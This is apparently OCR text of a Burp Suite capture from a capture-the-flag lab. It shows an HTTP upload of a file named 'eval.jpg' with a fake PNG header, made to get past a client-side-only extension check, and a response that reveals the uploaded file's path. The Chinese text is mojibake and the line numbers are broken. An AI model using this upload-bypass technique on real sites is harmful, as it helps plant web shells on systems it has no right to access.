 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 11152bb3-8d12-4e03-a37c-5bd852d664f7.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,é»□è®¤;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------247013743418981067552011167929
8 Content-Length: 345
9 Origin: http://11152bb3-8d12-4e03-a37c-5bd852d664f7.node4.buuoj.cn:81
0 DNT: 1
1 Connection: close
2 Referer: http://11152bb3-8d12-4e03-a37c-5bd852d664f7.node4.buuoj.cn:81/
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------247013743418981067552011167929
6 Content-Disposition: form-data; name="file"; filename="eval.jpg"
7 Content-Type: image/jpeg
8
9 □PNG
0
21 -----------------------------247013743418981067552011167929
22 Content-Disposition: form-data; name="1"
23
24 æ□□äº¤æ□¥è¯¢
25 -----------------------------247013743418981067552011167929--
26
Raw Headers Hex Render
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-s
14 <title>
</title>
15 </head>
16 <body>
17
18 <script language="javascript">
19 function Checkfiles()
20 {
21 var fup = document.getElementById('file');
22 var fileName = fup.value;
23 var ext = fileName.substring(fileName.lastIndexOf('.') +
24 if(ext == "gif" || ext == "GIF" || ext == "JPEG" || ext
25 {
26 return true;
27 }
28 else
29 {
30 alert("□□□□□□□□□□□");
31 return false;
32 }
33 }
34 </script>
35 <form method="post" onsubmit="return Checkfiles()" enctype="
36 <input type="file" name="file" id="file">
37 <input type="submit" name="1">
38 </form>
39
40 </body>
41 </html>
42
43 □□□□~□□□□uploads/c47b21fcf8f0bc8b3920541abd8024fd/eval.jpg